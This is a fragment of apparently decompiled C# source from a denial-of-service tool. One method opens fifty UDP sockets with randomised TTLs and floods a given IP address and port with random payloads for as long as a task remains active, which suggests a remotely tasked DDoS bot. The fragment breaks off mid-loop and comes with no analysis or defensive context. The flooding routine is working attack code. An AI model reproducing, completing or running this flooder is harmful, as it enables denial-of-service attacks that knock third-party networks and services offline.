 public static void smethod_3(ulong id, string string_0, int int_2, int int_4)
{
checked
{
try
{
Socket[] array = new Socket[50];
for (int i = 0; i < 50; i++)
{
array[i] = new Socket(AddressFamily.InterNetwork, SocketType.Dgram,
ProtocolType.Udp);
array[i].Ttl = (short)Class1.smethod_1(220, 255);
}
IPEndPoint remoteEP = new IPEndPoint(IPAddress.Parse(string_0), int_2);
while (Form1.IsTaskExists(id))
{
try
{
byte[] bytes = Encoding.Default.GetBytes(Class1.smethod_2(int_4));
for (int j = 0; j < 50; j++)
{
array[j].SendTo(bytes, remoteEP);
Thread.Sleep(1);
}
}
catch (Exception ex)
{
Console.WriteLine(ex.Message);
}
}
for (int k = 0; k < 50; k++)
{
array[k].Close();